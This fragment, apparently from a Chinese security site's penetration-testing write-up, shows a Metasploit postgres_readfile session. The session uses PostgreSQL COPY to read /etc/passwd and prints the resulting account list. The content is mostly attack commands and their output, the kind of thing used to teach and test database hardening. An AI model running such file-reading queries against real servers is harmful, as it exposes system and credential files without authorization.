 msf auxiliary(postgres_readfile) > run
Query Text: 'CREATE TEMP TABLE EQoVZyGZV (INPUT TEXT);
COPY EQoVZyGZV FROM '/etc/passwd';
SELECT * FROM EQoVZyGZV'
==============================================================================
===============================================
input
-----
backup:x:34:34:backup:/var/backups:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
bind:x:105:113::/var/cache/bind:/bin/false
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
distccd:x:111:65534::/:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
games:x:5:60:games:/usr/games:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
klog:x:103:104::/home/klog:/bin/false
安全客 ( bobao.360.cn )